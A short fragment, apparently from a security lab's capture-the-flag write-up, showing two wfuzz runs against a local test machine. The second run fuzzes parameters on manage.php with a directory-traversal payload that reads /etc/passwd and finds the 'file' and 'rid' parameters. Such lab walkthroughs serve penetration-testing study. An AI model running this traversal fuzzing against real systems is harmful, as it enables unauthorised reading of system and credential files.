 root@kali:/usr/share# wfuzz --hw 79 -b 'oshc5jht0a15efnuo128kdnn9n' -c -w /usr/share/SecLists/Discovery/Web-Content/burp-parameter-names.txt htt
p://192.168.56.112?FUZZ=index.php
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more infor
mation.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.112?FUZZ=index.php/
Total requests: 2588
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Total time: 5.579930
Processed Requests: 2588
Filtered Requests: 2588
Requests/sec.: 463.8050
root@kali:/usr/share# wfuzz --hw 100 -b 'PHPSESSID=oshc5jht0a15efnuo128kdnn9n' -c -w /usr/share/SecLists/Discovery/Web-Content/burp-parameter-na
mes.txt http://192.168.56.112/manage.php?FUZZ=../../../../../../../../../etc/passwd
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more infor
mation.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://192.168.56.112/manage.php?FUZZ=../../../../../../../../../etc/passwd
Total requests: 2588
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000010: 200 93 L 172 W 3694 Ch "file"
000000470: 200 50 L 100 W 1341 Ch "rid"
Ms08067安全实验室